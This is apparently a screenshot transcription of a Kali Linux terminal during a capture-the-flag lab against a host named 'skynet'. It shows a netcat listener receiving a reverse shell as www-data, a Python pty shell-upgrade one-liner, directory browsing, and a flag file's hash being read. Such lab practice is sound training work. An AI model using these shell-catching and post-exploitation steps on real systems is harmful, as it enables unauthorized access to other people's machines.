 root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvnp 2345
listening on [any] 2345 ...
connect to [10.9.0.45] from (UNKNOWN) [10.201.104.72] 34254
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/L
inux
 21:50:48 up  1:42,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@skynet:/$ ls
ls
bin   home            lib64       opt   sbin  tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  snap  usr
dev   initrd.img.old  media       root  srv   var
etc   lib             mnt         run   sys   vmlinuz
www-data@skynet:/$ ls home
ls home
milesdyson
www-data@skynet:/$ ls /home/milesdyson
ls /home/milesdyson
backups  mail  share  user.txt
www-data@skynet:/$ cat /home/milesdyson/user.txt
cat /home/milesdyson/user.txt
7ce5c2109a40f958099283600a9ae807
www-data@skynet:/$